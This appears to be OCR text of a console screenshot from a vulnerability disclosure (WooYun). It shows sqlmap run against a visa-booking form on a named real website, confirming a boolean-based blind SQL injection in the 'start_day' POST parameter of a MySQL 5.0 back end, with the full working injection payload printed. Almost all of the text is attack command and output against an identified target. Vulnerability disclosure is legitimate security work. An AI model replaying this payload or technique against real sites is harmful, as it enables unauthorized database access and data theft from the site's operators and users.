 C:\windows\system32\cmd.exe - python  sqlmap.py -r 31.txt -p start_da...
C:\Users\jsj\Desktop\神话\工具\sqlmap\sqlmapproject-sqlmap-b212321>python sqlmap
.py -r 31.txt -p start_day
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:28:49
[13:28:49] [INFO] parsing HTTP request from '31.txt'
[13:28:49] [INFO] testing connection to the target URL
[13:28:51] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[13:28:52] [INFO] target URL is stable
[13:28:53] [WARNING] heuristic (basic) test shows that POST parameter 'start_day
' might not be injectable
[13:28:53] [INFO] testing for SQL injection on POST parameter 'start_day'
[13:28:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:29:00] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[13:29:02] [INFO] POST parameter 'start_day' seems to be 'MySQL >= 5.0 boolean-b
ased blind - Parameter replace' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[13:29:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:29:06] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[13:29:15] [INFO] checking if the injection point on POST parameter 'start_day'
is a false positive
POST parameter 'start_day' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N]
sqlmap identified the following injection points with a total of 43 HTTP(s) requ
ests:
---
Parameter: start_day (POST)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: quna1=%E6%96%B0%E5%8A%A0%E5%9D%A1&visa_type=%E5%BA%A6%E5%81%87%E6%9
7%85%E6%B8%B8&service=%E5%85%A8%E9%83%A8%E8%A1%8C%E7%A8%8B%E5%AE%89%E6%8E%92,&co
untryonlinem=&countryonline=%E6%96%B0%E5%8A%A0%E5%9D%A1&visa_type=%E5%BA%A6%E5%8
1%87%E6%97%85%E6%B8%B8&service5=%E5%85%A8%E9%83%A8%E8%A1%8C%E7%A8%8B%E5%AE%89%E6
%8E%92&qty_item_1=1&start_month=1&start_day=(SELECT (CASE WHEN (7800=7800) THEN
7800 ELSE 7800*(SELECT 7800 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&end_mo
nth=1&end_day=1&user_name=123&mobile=13010204567&email=123@qq.com&question=
---
[13:29:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:29:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 37 times
[13:29:21] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\bj.mangocity.com'
搜狗拼音输入法 全 :
www.wooyun.org